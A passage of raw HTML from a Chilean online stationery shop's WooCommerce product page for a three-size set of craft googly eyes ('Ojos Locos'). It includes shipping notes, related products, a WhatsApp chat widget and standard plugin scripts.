	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-182"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-184"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-187"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                        <a href="javascript:void(0)" class="closebtn mobile-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                      </nav>
                    </div>
                  </div>
                </div>
                <div class="col-lg-1 col-md-6 col-sm-2 col-6 align-self-center">
                  <div class="search-box my-md-2 mx-0 align-self-center">
                    <button type="button" class="search-open"><i class="fas fa-search p-3 p-lg-0"></i></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="search-outer">
          <div class="serach_inner w-100 h-100">
            
<form role="search" method="get" class="search-form" action="https://www.totoslandia.cl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
          <button type="button" class="search-close">X</span></button>
        </div>
      </div>      
    </div>
  </header>
<div class="container">
	<main role="main" id="maincontent">
		<div class="row m-0">
							<div class="col-lg-12 col-md-12 background-img-skin">
					<div id="primary" class="content-area agriculture-farm"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.totoslandia.cl">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Escolares Manualidades</a>&nbsp;&#47;&nbsp;Ojos Locos Set 3 Tamaños Diferentes</nav>
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1954" class="product type-product post-1954 status-publish first instock product_cat-escolares-manualidades product_cat-otros-articulos-escolares product_tag-ojos-locos product_tag-set has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-100x100.jpg" data-thumb-alt="Ojos Locos Set 3 Tamaños Diferentes" data-thumb-srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-600x600.jpg 600w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-768x768.jpg 768w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg"><img width="600" height="600" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-600x600.jpg" class="wp-post-image" alt="Ojos Locos Set 3 Tamaños Diferentes" data-caption="" data-src="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg" data-large_image="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-600x600.jpg 600w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-768x768.jpg 768w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Ojos Locos Set 3 Tamaños Diferentes</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></p>
<p class="stock in-stock">3 disponibles</p>

	
	<form class="cart" action="https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="450" data-default-product-price="450" data-product-id="1954">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="1954"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="9d89b859fe" /><input type="hidden" name="_wp_http_referer" value="/producto/ojos-locos-set-3-tamanos-diferentes/" /></div>


		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975a4f98d538">Ojos Locos Set 3 Tamaños Diferentes cantidad</label>
	<input
		type="number"
				id="quantity_6975a4f98d538"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1954" class="single_add_to_cart_button button alt">Agregar al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/" rel="tag">Escolares Manualidades</a>, <a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/" rel="tag">Otros Artículos Escolares</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.totoslandia.cl/etiqueta-producto/ojos-locos/" rel="tag">ojos locos</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/set/" rel="tag">set</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h5>Ojos Locos Set 3 Tamaños Diferentes</h5>
<ul>
<li>Recuerda revisar el valor del envío según tu comuna o región en la sección <a href="https://www.totoslandia.cl/despachos/">🚚DESPACHOS</a></li>
<li>Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de Chile o Chilexpress</li>
<li>También puedes elegir 🏡RETIRO EN LOCAL sin costo para ti</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1465 status-publish first instock product_cat-escolares-lapices product_cat-escolares-manualidades product_tag-6-colores product_tag-giotto product_tag-glitter product_tag-marcadores has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/marcadores-turbo-glitter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marcadores Turbo Glitter" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-turbo-gliter.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marcadores Turbo Glitter</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.500</bdi></span></span>
</a><a href="/producto/ojos-locos-set-3-tamanos-diferentes/?add-to-cart=1465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1465" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Marcadores Turbo Glitter&rdquo;" rel="nofollow" data-success_message="&ldquo;Marcadores Turbo Glitter&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1465" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1709 status-publish instock product_cat-escolares-manualidades product_tag-adix product_tag-agujas product_tag-plasticas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/set-agujas-de-lana-plasticas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/agujas-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set Agujas de Lana Plásticas" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/agujas-300x300.webp 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/agujas-100x100.webp 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/agujas-150x150.webp 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/agujas-50x50.webp 50w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Set Agujas de Lana Plásticas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800</bdi></span></span>
</a><a href="/producto/ojos-locos-set-3-tamanos-diferentes/?add-to-cart=1709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1709" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Set Agujas de Lana Plásticas&rdquo;" rel="nofollow" data-success_message="&ldquo;Set Agujas de Lana Plásticas&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1709" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1384 status-publish instock product_cat-escolares-manualidades product_cat-otros-articulos-escolares product_tag-manualidades product_tag-maskin-tape product_tag-natural has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/maskin-tape-natural-18mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maskin Tape Natural 18mm." decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/08/MASKIN-18MM.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Maskin Tape Natural 18mm.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600</bdi></span></span>
</a><a href="/producto/ojos-locos-set-3-tamanos-diferentes/?add-to-cart=1384" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1384" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Maskin Tape Natural 18mm.&rdquo;" rel="nofollow" data-success_message="&ldquo;Maskin Tape Natural 18mm.&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1384" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-437 status-publish last instock product_cat-escolares-manualidades product_tag-adix product_tag-colores product_tag-plumas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/set-de-plumas-colores-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.totoslandia.cl/wp-content/uploads/2022/06/set-plumas-colores-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set de Plumas Colores" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/06/set-plumas-colores-01-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/06/set-plumas-colores-01-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/06/set-plumas-colores-01-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/06/set-plumas-colores-01.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Set de Plumas Colores</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.600</bdi></span></span>
</a><a href="/producto/ojos-locos-set-3-tamanos-diferentes/?add-to-cart=437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="437" data-product_sku="00026" aria-label="Agregar al carrito: &ldquo;Set de Plumas Colores&rdquo;" rel="nofollow" data-success_message="&ldquo;Set de Plumas Colores&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_437" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


						
									</div>
								
		</div>
	</main>
</div>


<footer role="contentinfo">
          <div id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Carrito</h3><div class="widget_shopping_cart_content"></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="block-34" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Lunes">L</th>
		<th scope="col" aria-label="Martes">Ma</th>
		<th scope="col" aria-label="Miércoles">Mi</th>
		<th scope="col" aria-label="Jueves">J</th>
		<th scope="col" aria-label="Viernes">V</th>
		<th scope="col" aria-label="Sábado">S</th>
		<th scope="col" aria-label="Domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y siguientes" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.totoslandia.cl/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Productos</h3><div class="menu-menu-4-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.totoslandia.cl/articulos-de-oficina/">Artículos de Oficina</a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://www.totoslandia.cl/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://www.totoslandia.cl/juguetes/">Juguetes</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://www.totoslandia.cl/libros-infantiles/">Libros Infantiles</a></li>
</ul></div></aside>            </div>
           
                  </div>
      </div>
    </div>
        
      <div class="copyright p-3 text-center">
        <div class="container">
          <p class="mb-0"><a href=https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/ target='_blank'>Agriculture Farm WordPress Theme</a> - Adaptado por CR Comunicaciones ---&gt; www.crccanal.com</p>
        </div>
      </div>    
  </footer>
        <button id="scroll-top" class="left-align" title="Scroll to Top"><i class="fas fa-chevron-up"></i><span class="screen-reader-text">Scroll to Top</span></button>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agriculture-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.totoslandia.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Escolares Manualidades","@id":"https://www.totoslandia.cl/categoria-producto/escolares-manualidades/"}},{"@type":"ListItem","position":3,"item":{"name":"Ojos Locos Set 3 Tama\u00f1os Diferentes","@id":"https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/#product","name":"Ojos Locos Set 3 Tama\u00f1os Diferentes","url":"https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/","description":"Ojos Locos Set 3 Tama\u00f1os Diferentes\r\n\r\n \tRecuerda revisar el valor del env\u00edo seg\u00fan tu comuna o regi\u00f3n en la secci\u00f3n \ud83d\ude9aDESPACHOS\r\n \tSi eres de\u00a0\u2708REGI\u00d3N, puedes optar por env\u00edos v\u00eda Starken, Correos de Chile o Chilexpress\r\n \tTambi\u00e9n puedes elegir \ud83c\udfe1RETIRO EN LOCAL sin costo para ti","image":"https://www.totoslandia.cl/wp-content/uploads/2022/09/ojos-locos.jpg","sku":1954,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"450","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/","seller":{"@type":"Organization","name":"","url":"https://www.totoslandia.cl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.totoslandia.cl/wp-admin/admin-ajax.php";
</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
